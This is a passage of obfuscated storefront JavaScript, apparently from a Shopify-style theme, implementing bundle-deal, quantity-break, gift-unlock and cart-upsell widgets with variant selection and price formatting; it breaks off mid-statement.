_0xcabad5=a0_0x5cI9e6f,_0x3ba955=_0x125ae1[_0xcabad5(705)],_0x533c56=parseInt(_0x3ba955.dataset[_0xcabad5(1219)]),_0x2242e3=Array[_0xcabad5(862)](_0x3ba955[_0xcabad5(960)](_0xcabad5(865)),_0x1b1ed9=>_0x1b1ed9[_0xcabad5(1094)]),_0x182ae6=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)](_0xcabad5(992))[_0xcabad5(546)])[_0xcabad5(899)](_0x3346c1=>_0x3ba955[_0xcabad5(777)](":checked")[_0xcabad5(1094)]===_0x3346c1[_0xcabad5(1178)]),_0x453b63=[..._0x3ba955[_0xcabad5(960)](".select--small")];updateVariantStatuses(_0x182ae6,_0x453b63);const _0x3f7a73=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)]('[type="application/json"]').textContent).find(_0x2dd2dc=>{const _0x464316=_0xcabad5;return!_0x2dd2dc.options[_0x464316(1158)]((_0x404ac0,_0xfb3d83)=>_0x2242e3[_0xfb3d83]===_0x404ac0)[_0x464316(863)](!1)});if(!_0x3f7a73){this[_0xcabad5(1062)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,this.skipUnavailable);return}if(this[_0xcabad5(944)]&&!_0x3f7a73[_0xcabad5(878)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;let{price:_0x22ea81,compare_at_price:_0x382dbe,featured_image:_0x5e4747}=_0x3f7a73;_0x22ea81=parseInt(_0x22ea81);let _0x3d79b2=_0x382dbe?parseInt(_0x382dbe):_0x22ea81;const _0x152124=_0x3ba955[_0xcabad5(1143)][_0xcabad5(1047)]??1,_0x172a49=_0x3ba955.dataset.fixedDiscount??0;_0x22ea81=_0x22ea81*_0x152124-_0x172a49,_0x5e4747&&(_0x5e4747=_0x5e4747[_0xcabad5(745)]);const _0x58a6bd=_0x3f7a73.id;this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)][_0xcabad5(741)]].id=_0x58a6bd,this[_0xcabad5(489)][_0x3ba955.dataset[_0xcabad5(741)]].price=_0x22ea81,this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)].idIndex][_0xcabad5(695)]=_0x3d79b2,this[_0xcabad5(627)](),this[_0xcabad5(962)]&&(this[_0xcabad5(789)][_0x533c56].innerHTML=this.currencySymbol+(_0x22ea81/100)[_0xcabad5(892)](2),_0x3d79b2>_0x22ea81?this.comparePrices[_0x533c56][_0xcabad5(403)]=this[_0xcabad5(682)]+(_0x3d79b2/100)[_0xcabad5(892)](2):this[_0xcabad5(1020)][_0x533c56][_0xcabad5(403)]="",this[_0xcabad5(535)]()),_0x5e4747&&_0x5e4747[_0xcabad5(820)]>0&&this[_0xcabad5(715)][_0x533c56]&&(this[_0xcabad5(715)][_0x533c56][_0xcabad5(745)]=_0x5e4747)}[a0_0x5cI9e6f(627)](){const _0xa235b6=a0_0x5cI9e6f,_0x7bb2ab=[],_0x5724eb=this[_0xa235b6(489)];for(const _0xb7b5e in _0x5724eb){const _0x40f2bb=_0x5724eb[_0xb7b5e];if(_0x40f2bb!=null&&_0x40f2bb[_0xa235b6(464)]){const _0x235da6=_0x7bb2ab[_0xa235b6(895)](_0x53e52b=>_0x53e52b.id===_0x40f2bb.id);_0x235da6<0?_0x7bb2ab.unshift({id:_0x40f2bb.id,quantity:1}):_0x7bb2ab[_0x235da6][_0xa235b6(1023)]+=1}}this[_0xa235b6(1193)]=_0x7bb2ab}[a0_0x5cI9e6f(535)](){const _0x3c5853=a0_0x5cI9e6f,_0x34e8e6=[],_0x33a085=[],_0x2b05d4=this[_0x3c5853(489)];for(const _0x3d58a5 in _0x2b05d4){const _0x46cb89=_0x2b05d4[_0x3d58a5];_0x46cb89!=null&&_0x46cb89[_0x3c5853(464)]&&(_0x34e8e6[_0x3c5853(453)](parseInt(_0x46cb89.price)),_0x33a085[_0x3c5853(453)](parseInt(_0x46cb89.comparePrice)))}const _0x27f25e=_0x34e8e6[_0x3c5853(648)]((_0x1600af,_0x2517b0)=>_0x1600af+_0x2517b0,0),_0x2731d2=_0x27f25e*this[_0x3c5853(1047)]-this[_0x3c5853(556)],_0x8ae77b=_0x33a085[_0x3c5853(648)]((_0x4ccd3f,_0x2f3a35)=>_0x4ccd3f+_0x2f3a35,0);this[_0x3c5853(686)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x2731d2/100).toFixed(2),_0x8ae77b>_0x2731d2?this[_0x3c5853(843)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x8ae77b/100)[_0x3c5853(892)](2):this.totalComparePrice.innerHTML=""}}customElements[a0_0x5cI9e6f(1048)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x95433e=a0_0x5cI9e6f;super(),this.quantityGifts=document.getElementById(_0x95433e(980)+this[_0x95433e(1143)][_0x95433e(1087)]),this[_0x95433e(1012)]=this[_0x95433e(960)]('input[name="quantity"]'),this[_0x95433e(1216)]=this.querySelectorAll(_0x95433e(1155)),this[_0x95433e(417)]=this[_0x95433e(777)]('[type="application/json"]'),this.hasVariants=this.jsonData.dataset.hasVariants===_0x95433e(867),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x95433e(737)]=this[_0x95433e(1143)].updateUnavailable===_0x95433e(867),this[_0x95433e(1062)]=this.dataset[_0x95433e(1062)]===_0x95433e(867),this[_0x95433e(944)]=this[_0x95433e(1143)][_0x95433e(944)]===_0x95433e(867),this[_0x95433e(1193)]=[],this[_0x95433e(655)]=1,this[_0x95433e(777)](_0x95433e(702))&&(this[_0x95433e(655)]=parseInt(this[_0x95433e(777)](_0x95433e(702))[_0x95433e(1094)])),this[_0x95433e(742)]=this.querySelectorAll(_0x95433e(846)),this[_0x95433e(962)]=this[_0x95433e(1143)][_0x95433e(962)]===_0x95433e(867),this[_0x95433e(875)]=this[_0x95433e(1143)].moneyFormat,this.hasVariants&&this[_0x95433e(738)](),this.inputs.forEach(_0x5ebd26=>{const _0x6cbfad=_0x95433e;_0x5ebd26.addEventListener(_0x6cbfad(409),this.handleChange[_0x6cbfad(534)](this))}),this[_0x95433e(742)][_0x95433e(1110)](_0x48d211=>{const _0x1e67cd=_0x95433e;_0x48d211[_0x1e67cd(1177)](_0x1e67cd(409),this.handleSelectChange[_0x1e67cd(534)](this))})}[a0_0x5cI9e6f(826)](_0x14cd7a){const _0x4c019d=a0_0x5cI9e6f,_0x2c5ef9=_0x14cd7a[_0x4c019d(705)],_0x4c3193=Array.from(_0x2c5ef9[_0x4c019d(960)]("select"),_0x2da43c=>_0x2da43c[_0x4c019d(1094)]);if(this[_0x4c019d(737)]){const _0x3fa2bc=this[_0x4c019d(680)]()[_0x4c019d(899)](_0x25dbd0=>_0x2c5ef9[_0x4c019d(777)](_0x4c019d(419))[_0x4c019d(1094)]===_0x25dbd0[_0x4c019d(1178)]),_0x558e90=[..._0x2c5ef9[_0x4c019d(960)](_0x4c019d(569))];updateVariantStatuses(_0x3fa2bc,_0x558e90)}const _0x5dd737=this[_0x4c019d(680)]().find(_0x1c2d5a=>{const _0x288d74=_0x4c019d;return!_0x1c2d5a[_0x288d74(614)][_0x288d74(1158)]((_0x55229e,_0x5b8cd5)=>_0x4c3193[_0x5b8cd5]===_0x55229e)[_0x288d74(863)](!1)});if(!_0x5dd737){this.skipNonExistent&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,this[_0x4c019d(944)]);return}if(this.skipUnavailable&&!_0x5dd737[_0x4c019d(878)]&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(1185)]=_0x5dd737.id;const _0x71c1b0=_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(935)],_0x2d0a98=_0x2c5ef9[_0x4c019d(1179)](_0x4c019d(1155)),_0x55bb6e=_0x2d0a98[_0x4c019d(1143)][_0x4c019d(423)];if(this[_0x4c019d(489)][_0x55bb6e][_0x71c1b0]=_0x5dd737.id,this[_0x4c019d(1193)]=this[_0x4c019d(489)][_0x55bb6e],this[_0x4c019d(1199)](_0x5dd737),!this[_0x4c019d(962)])return;var _0x56ed9d=0,_0x558579=0;const _0x2728a2=parseFloat(_0x2d0a98[_0x4c019d(1143)][_0x4c019d(1023)]),_0x4ef28c=parseFloat(_0x2d0a98.dataset[_0x4c019d(1047)]),_0x2a111f=parseFloat(_0x2d0a98.dataset[_0x4c019d(556)]);for(let _0x5107df=0;_0x5107df<_0x2728a2;_0x5107df++){const _0x47b1ca=parseInt(this[_0x4c019d(489)][_0x55bb6e][_0x5107df]),_0x1241d1=this[_0x4c019d(680)]()[_0x4c019d(746)](_0xfc9bda=>parseInt(_0xfc9bda.id)===_0x47b1ca);if(!_0x1241d1)return;_0x56ed9d+=_0x1241d1[_0x4c019d(572)],_0x1241d1[_0x4c019d(848)]&&_0x1241d1[_0x4c019d(848)]>_0x1241d1[_0x4c019d(572)]?_0x558579+=_0x1241d1[_0x4c019d(848)]:_0x558579+=_0x1241d1.price}_0x56ed9d=_0x56ed9d*_0x4ef28c-_0x2a111f;const _0x5c6f15=_0x558579-_0x56ed9d,_0x2e82dd=Math[_0x4c019d(506)](_0x5c6f15/100)*100,_0x4621e9=_0x56ed9d/_0x2728a2,_0x1b6e7a=_0x558579/_0x2728a2,_0x59821a=formatMoney(_0x56ed9d,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x1237e8=formatMoney(_0x558579,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x29ecfd=formatMoney(_0x5c6f15,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x2bb440=formatMoney(_0x2e82dd,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x3a7509=formatMoney(_0x4621e9,this.moneyFormat,a0_0x5cl9e6f),_0x3b6c71=formatMoney(_0x1b6e7a,this.moneyFormat,a0_0x5cl9e6f);_0x2d0a98.querySelectorAll(_0x4c019d(1187))[_0x4c019d(1110)](_0x345401=>{const _0x2b14ab=_0x4c019d;let _0x405124=_0x345401.dataset[_0x2b14ab(1173)];_0x405124=_0x405124.replace("[quantity]",_0x2728a2),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(948),_0x59821a),_0x405124=_0x405124.replace(_0x2b14ab(1123),_0x1237e8),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(1182),_0x29ecfd),_0x405124=_0x405124[_0x2b14ab(1161)]("[amount_saved_rounded]",_0x2bb440),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(660),_0x3a7509),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(406),_0x3b6c71),_0x345401.innerHTML=_0x405124});const _0x1e1a6a=_0x2d0a98.querySelector(_0x4c019d(690));_0x1e1a6a&&(_0x558579>_0x56ed9d?_0x1e1a6a[_0x4c019d(517)][_0x4c019d(907)](_0x4c019d(589)):_0x1e1a6a[_0x4c019d(517)].add("hidden"))}getVariantData(){const _0x5259cc=a0_0x5cI9e6f;return this[_0x5259cc(606)]=this.variantData||JSON.parse(this[_0x5259cc(417)].textContent),this.variantData}[a0_0x5cI9e6f(738)](){const _0x582963=a0_0x5cI9e6f;this.hasVariants&&(this[_0x582963(1216)].forEach(_0x38e6e5=>{const _0x450939=_0x582963;if(_0x38e6e5[_0x450939(777)](_0x450939(500))){let _0x49bb1c=[];_0x38e6e5.querySelectorAll(_0x450939(846))[_0x450939(1110)](_0x53db3=>{const _0x2adb42=_0x450939;_0x49bb1c.push(_0x53db3.dataset[_0x2adb42(1185)])}),this[_0x450939(489)][_0x38e6e5[_0x450939(1143)][_0x450939(423)]]=_0x49bb1c}}),this.formVariants=[])}[a0_0x5cI9e6f(1199)](_0x3e340b){const _0x29497d=a0_0x5cI9e6f;if(!_0x3e340b||!_0x3e340b[_0x29497d(837)])return;document.querySelectorAll(_0x29497d(458)+this.dataset[_0x29497d(1087)]+'"]')[_0x29497d(1110)](_0x2ea84e=>_0x2ea84e[_0x29497d(880)](this[_0x29497d(1143)][_0x29497d(1087)]+"-"+_0x3e340b.featured_media.id,a0_0x5cl9e6f))}[a0_0x5cI9e6f(1201)](_0x120c99){const _0xe1454a=a0_0x5cI9e6f,_0x238441=parseInt(_0x120c99.target[_0xe1454a(1094)]);this[_0xe1454a(655)]=_0x238441,this[_0xe1454a(564)]&&(this[_0xe1454a(1193)]=this[_0xe1454a(489)][_0x120c99[_0xe1454a(1167)][_0xe1454a(1143)][_0xe1454a(423)]]),this.quantityGifts&&this[_0xe1454a(1128)].unlockGifts(_0x238441)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(939),QuantityBreaks);function metafieldPoly(){return a0_0x5cl9e6f}function updateVariantStatuses(_0x223cb0,_0x566eb5){const _0x4342a6=a0_0x5cI9e6f;_0x566eb5[_0x4342a6(1110)]((_0x1c5814,_0x318ec3)=>{const _0x2dbec0=_0x4342a6;if(_0x318ec3===0)return;const _0x4d70cc=[..._0x1c5814[_0x2dbec0(960)](_0x2dbec0(1147))],_0x10d44d=_0x566eb5[_0x318ec3-1][_0x2dbec0(777)](_0x2dbec0(419)).value,_0xde17c6=_0x223cb0[_0x2dbec0(899)](_0x30f692=>_0x30f692[_0x2dbec0(878)]&&_0x30f692[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d)[_0x2dbec0(1158)](_0x5a49ad=>_0x5a49ad["option"+(_0x318ec3+1)]),_0x3602ef=_0x223cb0[_0x2dbec0(899)](_0x41235a=>_0x41235a[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d).map(_0x83c31f=>_0x83c31f[_0x2dbec0(1147)+(_0x318ec3+1)]);_0x4d70cc.forEach(_0x2fafce=>{const _0x3b0cf4=_0x2dbec0;_0x2fafce.classList.remove(_0x3b0cf4(1217),_0x3b0cf4(1112)),_0x3602ef[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094)))?_0xde17c6[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)]("value"))?_0x2fafce[_0x3b0cf4(1121)]=_0x2fafce.getAttribute(_0x3b0cf4(1094)):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)][_0x3b0cf4(766)][_0x3b0cf4(1161)](_0x3b0cf4(1097),_0x2fafce[_0x3b0cf4(923)]("value")),_0x2fafce[_0x3b0cf4(517)][_0x3b0cf4(407)](_0x3b0cf4(1217))):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)].unavailable_with_option.replace("[value]",_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094))),_0x2fafce[_0x3b0cf4(517)].add(_0x3b0cf4(1112)))})})}function findAvailableVariant(_0x3c8d7b,_0x141564,_0x44e35f=a0_0x5cl9e6f,_0x22822c=!1,_0x8bbd96=!1){const _0xdb2195=a0_0x5cI9e6f;console[_0xdb2195(652)](_0xdb2195(689));for(let _0x4796b0=_0x141564[_0xdb2195(820)]-1;_0x4796b0>=0;_0x4796b0--){const _0x555d06=_0x44e35f?_0x3c8d7b[_0xdb2195(777)](_0xdb2195(694)+(_0x4796b0+1)+")"):_0x3c8d7b.querySelectorAll(".select")[_0x4796b0],_0x1bc1f0=_0x44e35f?_0x555d06[_0xdb2195(777)](_0xdb2195(735))[_0xdb2195(1143)][_0xdb2195(566)]:"dropdown",_0x54956e=_0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(960)](_0xdb2195(1147)):_0x555d06[_0xdb2195(960)](_0xdb2195(743));let _0x4ea003=Array[_0xdb2195(862)](_0x54956e)[_0xdb2195(895)](_0x471d4c=>_0x471d4c[_0xdb2195(1094)]===_0x141564[_0x4796b0]),_0x462ec3=!1;for(;_0x4ea003<_0x54956e[_0xdb2195(820)]-1;){_0x4ea003++;const _0x2493e3=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2493e3.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2493e3[_0xdb2195(517)][_0xdb2195(1221)](_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2493e3[_0xdb2195(1094)],_0x462ec3=a0_0x5cl9e6f;break}}if(!_0x462ec3)for(_0x4ea003=Array[_0xdb2195(862)](_0x54956e).findIndex(_0x493ff=>_0x493ff[_0xdb2195(1094)]===_0x141564[_0x4796b0]);_0x4ea003>0;){_0x4ea003--;const _0x2e95f6=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2e95f6.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2e95f6[_0xdb2195(517)].contains(_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2e95f6.value,_0x462ec3=a0_0x5cl9e6f;break}}if(_0x462ec3)return _0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(777)](".select__select").value=_0x141564[_0x4796b0]:_0x555d06[_0xdb2195(777)]('input[type="radio"][value="'+_0x141564[_0x4796b0]+'"]')[_0xdb2195(464)]=a0_0x5cl9e6f,_0x3c8d7b[_0xdb2195(879)](new Event(_0xdb2195(409))),a0_0x5cl9e6f}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x2eb86d=a0_0x5cI9e6f;super(),this[_0x2eb86d(1190)]=this[_0x2eb86d(960)](_0x2eb86d(1063)),this[_0x2eb86d(647)]=document[_0x2eb86d(945)](_0x2eb86d(744)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this.quantitySelector=document[_0x2eb86d(945)](_0x2eb86d(698)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this[_0x2eb86d(809)]=[],this[_0x2eb86d(609)]()}[a0_0x5cI9e6f(609)](){const _0x45be95=a0_0x5cI9e6f;let _0x1034d1=1;if(this[_0x45be95(647)])_0x1034d1=parseInt(this.quantityBreaks[_0x45be95(655)]);else if(this[_0x45be95(1058)]){const _0x205286=this[_0x45be95(1058)][_0x45be95(777)]('input[name="quantity"]');_0x1034d1=parseInt(_0x205286[_0x45be95(1094)])}this.unlockGifts(_0x1034d1)}[a0_0x5cI9e6f(1212)](_0x191a6d){const _0x19a6c3=a0_0x5cI9e6f;this.unlockedItems=[],this.gifts[_0x19a6c3(1110)](_0xdea8d3=>{const _0x23f747=_0x19a6c3;parseInt(_0xdea8d3[_0x23f747(1143)][_0x23f747(1023)])<=_0x191a6d?(_0xdea8d3[_0x23f747(517)][_0x23f747(407)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]=_0x23f747(867),this.unlockedItems[_0x23f747(462)](_0xdea8d3[_0x23f747(1143)][_0x23f747(1137)])):(_0xdea8d3[_0x23f747(517)][_0x23f747(907)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]="false")})}}customElements.define(a0_0x5cI9e6f(1019),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x596f26=a0_0x5cI9e6f;super(),this[_0x596f26(851)]=this[_0x596f26(777)](_0x596f26(466)),this.toggleBtn=this[_0x596f26(777)](_0x596f26(931)),this.variantSelects=this.querySelector(_0x596f26(751)),this.variantSelectElements=this.querySelectorAll(_0x596f26(828)),this[_0x596f26(417)]=this[_0x596f26(777)]('[type="application/json"]'),this[_0x596f26(1062)]=this.dataset.skipNonExistent===_0x596f26(867),this[_0x596f26(944)]=this[_0x596f26(1143)][_0x596f26(944)]===_0x596f26(867),this.updatePrices=this[_0x596f26(1143)][_0x596f26(962)]===_0x596f26(867),this[_0x596f26(962)]&&(this[_0x596f26(572)]=parseInt(this[_0x596f26(1143)][_0x596f26(572)]),this[_0x596f26(695)]=parseInt(this[_0x596f26(1143)].comparePrice),this[_0x596f26(883)]=this[_0x596f26(777)](".upsell__price .regular-price"),this.comparePriceSpan=this.querySelector(".upsell__price .compare-price"),this[_0x596f26(1047)]=parseFloat(this.dataset.percentageLeft),this.fixedDiscount=parseFloat(this[_0x596f26(1143)][_0x596f26(556)]),this[_0x596f26(875)]=this.dataset[_0x596f26(875)],this[_0x596f26(490)]=this[_0x596f26(1143)][_0x596f26(884)]===_0x596f26(867),this[_0x596f26(490)]&&(this[_0x596f26(920)]=document[_0x596f26(777)](_0x596f26(740)+this[_0x596f26(1143)][_0x596f26(1087)]))),this[_0x596f26(810)]&&this[_0x596f26(810)][_0x596f26(1177)](_0x596f26(525),this[_0x596f26(459)][_0x596f26(534)](this)),this[_0x596f26(742)]&&this.variantSelects[_0x596f26(1177)](_0x596f26(409),this[_0x596f26(826)][_0x596f26(534)](this))}[a0_0x5cI9e6f(459)](_0x47a5c4){const _0x63fd6d=a0_0x5cI9e6f;_0x47a5c4[_0x63fd6d(1167)].nodeName[_0x63fd6d(815)]()===_0x63fd6d(865)||_0x47a5c4[_0x63fd6d(1167)][_0x63fd6d(604)][_0x63fd6d(815)]()==="option"||(this[_0x63fd6d(1143)][_0x63fd6d(825)]===_0x63fd6d(867)?this[_0x63fd6d(1143)].selected=_0x63fd6d(688):this.dataset[_0x63fd6d(825)]=_0x63fd6d(867))}[a0_0x5cI9e6f(826)](_0x446859){const _0x316fc1=a0_0x5cI9e6f,_0xbbc2ae=_0x446859[_0x316fc1(705)],_0x5f4312=Array.from(_0xbbc2ae[_0x316fc1(960)]("select"),_0x154202=>_0x154202[_0x316fc1(1094)]),_0x1bbc50=this[_0x316fc1(680)]()[_0x316fc1(746)](_0xe07b=>{const _0xcc2cf8=_0x316fc1;return!_0xe07b[_0xcc2cf8(614)][_0xcc2cf8(1158)]((_0x56e617,_0x1b59ff)=>_0x5f4312[_0x1b59ff]===_0x56e617)[_0xcc2cf8(863)](!1)}),_0x175e8c=this.getVariantData().filter(_0x32cc37=>_0xbbc2ae[_0x316fc1(777)](_0x316fc1(419))[_0x316fc1(1094)]===_0x32cc37[_0x316fc1(1178)]),_0x30fab2=[..._0xbbc2ae[_0x316fc1(960)](_0x316fc1(865))];if(updateVariantStatuses(_0x175e8c,_0x30fab2),!_0x1bbc50){this[_0x316fc1(1062)]&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,this[_0x316fc1(944)]);return}this[_0x316fc1(944)]&&!_0x1bbc50.available&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,a0_0x5cl9e6f)||(this.updatePrices&&(this.price=_0x1bbc50.price*this[_0x316fc1(1047)]-this[_0x316fc1(556)],this.comparePrice=_0x1bbc50.price,_0x1bbc50[_0x316fc1(848)]&&_0x1bbc50.compare_at_price>_0x1bbc50.price&&(this.comparePrice=_0x1bbc50[_0x316fc1(848)]),displayPrices(this[_0x316fc1(572)],this[_0x316fc1(695)],this[_0x316fc1(883)],this[_0x316fc1(755)],this.moneyFormat)),this[_0x316fc1(851)]&&_0x1bbc50[_0x316fc1(523)]&&(this.image[_0x316fc1(745)]=_0x1bbc50[_0x316fc1(523)][_0x316fc1(745)]),this[_0x316fc1(414)](_0x1bbc50.id),this[_0x316fc1(490)]&&this[_0x316fc1(920)].updateTotalPrices&&this[_0x316fc1(920)][_0x316fc1(483)]())}[a0_0x5cI9e6f(414)](_0x47c007){const _0x3bce0e=a0_0x5cI9e6f;this[_0x3bce0e(1143)].id=_0x47c007}[a0_0x5cI9e6f(680)](){const _0x13c8f7=a0_0x5cI9e6f;return this[_0x13c8f7(606)]=this[_0x13c8f7(606)]||JSON[_0x13c8f7(1070)](this[_0x13c8f7(417)][_0x13c8f7(546)]),this[_0x13c8f7(606)]}}customElements.define(a0_0x5cI9e6f(494),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x327470=a0_0x5cI9e6f;super(),this[_0x327470(432)]=document[_0x327470(777)]("cart-drawer"),this.cartItems=this[_0x327470(432)][_0x327470(777)](_0x327470(469)),this[_0x327470(963)]=this[_0x327470(777)]("product-form"),this.idInput=this[_0x327470(963)][_0x327470(777)](_0x327470(687)),this[_0x327470(729)]=this.querySelector(".upsell__add-btn")}[a0_0x5cI9e6f(459)](_0x201aa4){const _0x38ffe7=a0_0x5cI9e6f;_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)].toLowerCase()==="select"||_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)][_0x38ffe7(815)]()==="option"||(this[_0x38ffe7(1143)][_0x38ffe7(825)]===_0x38ffe7(867)?(this[_0x38ffe7(1143)][_0x38ffe7(825)]=_0x38ffe7(688),this[_0x38ffe7(795)]()):(this.dataset[_0x38ffe7(825)]="true",this.addToCart()))}[a0_0x5cI9e6f(1166)](){const _0x4b65e6=a0_0x5cI9e6f;this[_0x4b65e6(1143)][_0x4b65e6(825)]===_0x4b65e6(867)&&!this[_0x4b65e6(432)][_0x4b65e6(517)][_0x4b65e6(1221)]("is-empty")?this[_0x4b65e6(558)]():this[_0x4b65e6(795)]()}[a0_0x5cI9e6f(558)](){const _0x569c6c=a0_0x5cI9e6f;this[_0x569c6c(432)].querySelector(_0x569c6c(696)+this[_0x569c6c(1143)][_0x569c6c(1005)])||(this.toggleBtn&&this[_0x569c6c(810)][_0x569c6c(595)]("disabled",""),this[_0x569c6c(932)].forEach(_0x3b64e2=>{_0x3b64e2[_0x569c6c(595)]("disabled","")}),this[_0x569c6c(963)][_0x569c6c(836)]())}[a0_0x5cI9e6f(795)](){const _0xdec8d5=a0_0x5cI9e6f,_0x1f3041=this[_0xdec8d5(432)][_0xdec8d5(777)](_0xdec8d5(696)+this[_0xdec8d5(1143)][_0xdec8d5(1005)]);!_0x1f3041||!this[_0xdec8d5(637)]||(this.toggleBtn&&this[_0xdec8d5(810)][_0xdec8d5(595)](_0xdec8d5(618),""),this.variantSelectElements[_0xdec8d5(1110)](_0x23bdc6=>{const _0x40e985=_0xdec8d5;_0x23bdc6.setAttribute(_0x40e985(618),"")}),this[_0xdec8d5(637)].updateQuantity(_0x1f3041[_0xdec8d5(1143)].index,0))}[a0_0x5cI9e6f(414)](_0x11dd42){const _0x2fb9d0=a0_0x5cI9e6f;if(this[_0x2fb9d0(1143)].id=_0x11dd42,this.idInput.value=_0x11dd42,!this[_0x2fb9d0(729)]&&this[_0x2fb9d0(1143)][_0x2fb9d0(825)]===_0x2fb9d0(867)){this[_0x2fb9d0(629)]&&clearTimeout(this[_0x2fb9d0(629)]),this[_0x2fb9d0(795)]();const _0x36f727=_0x501dc3=>{const _0x1e5443=_0x2fb9d0;_0x501dc3[_0x1e5443(947)][_0x1e5443(1005)]===_0x1e5443(1005)&&(this[_0x1e5443(558)](),document.removeEventListener("cartQuantityUpdated",_0x36f727))};document[_0x2fb9d0(1177)](_0x2fb9d0(442),_0x36f727)}}[a0_0x5cI9e6f(908)](){const _0x3bb280=a0_0x5cI9e6f,_0x85adee=this.cartDrawer.querySelector(_0x3bb280(696)+this[_0x3bb280(1143)][_0x3bb280(1005)]);let _0x130665=!1;return(_0x85adee&&this.dataset[_0x3bb280(825)]==="false"||!_0x85adee&&this[_0x3bb280(1143)][_0x3bb280(825)]===_0x3bb280(867))&&(_0x130665=a0_0x5cl9e6f),_0x130665}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1223),CartDrawerUpsell);function displayPrices(_0x293317,_0x205a5e,_0x3d2463,_0x48edb5,_0xe3c513){const _0x4873f9=a0_0x5cI9e6f;if(_0xe3c513){if(_0x293317&&_0x3d2463){var _0x3bd2a0=formatMoney(_0x293317,_0xe3c513);_0x3d2463[_0x4873f9(403)]=_0x3bd2a0}if(_0x205a5e&&_0x48edb5){var _0x244206=formatMoney(_0x205a5e,_0xe3c513);_0x48edb5[_0x4873f9(403)]=_0x244206,_0x205a5e>_0x293317?_0x48edb5[_0x4873f9(517)][_0x4873f9(907)](_0x4873f9(589)):_0x48edb5[_0x4873f9(517)].add(_0x4873f9(589))}}}function initTrapFocus(){const _0x5a1c70=a0_0x5cI9e6f;return isIe=!1,document[_0x5a1c70(777)]("footer")&&document[_0x5a1c70(777)](_0x5a1c70(781)).dataset.type===null?!1:a0_0x5cl9e6f}function formatMoney(_0x4773be,_0xcccbba,_0x373f28=!1){const _0x4a35d2=a0_0x5cI9e6f;typeof _0x4773be=="string"&&(_0x4773be=_0x4773be[_0x4a35d2(1161)](".",""));var _0x3de413="",_0x1ab89a=/\{\{\s*(\w+)\s*\}\}/,_0x5d8a12=_0xcccbba;function _0x39353a(_0x39cfc3,_0x1f502c){return typeof _0x39cfc3>"u"?_0x1f502c:_0x39cfc3}function _0x134403(_0x505793,_0x56d96d,_0x280ade,_0x5a5997){const _0x568b15=_0x4a35d2;if(_0x56d96d=_0x39353a(_0x56d96d,2),_0x280ade=_0x39353a(_0x280ade,","),_0x5a5997=_0x39353a(_0x5a5997,"."),isNaN(_0x505793)||_0x505793==null)return 0;_0x505793=(_0x505793/100)[_0x568b15(892)](_0x56d96d);var _0x15c1cb=_0x505793[_0x568b15(1138)]("."),_0x46e046=_0x15c1cb[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x280ade),_0x2adf18=_0x15c1cb[1]?_0x5a5997+_0x15c1cb[1]:"";return _0x373f28&&_0x2adf18===_0x5a5997+"00"&&(_0x2adf18=""),_0x46e046+_0x2adf18}switch(_0x5d8a12[_0x4a35d2(921)](_0x1ab89a)[1]){case"amount":_0x3de413=_0x134403(_0x4773be,2);break;case _0x4a35d2(504):_0x3de413=_0x134403(_0x4773be,0);break;case"amount_with_comma_separator":_0x3de413=_0x134403(_0x4773be,2,".",",");break;case _0x4a35d2(588):_0x3de413=_0x134403(_0x4773be,0,".",",");break}return 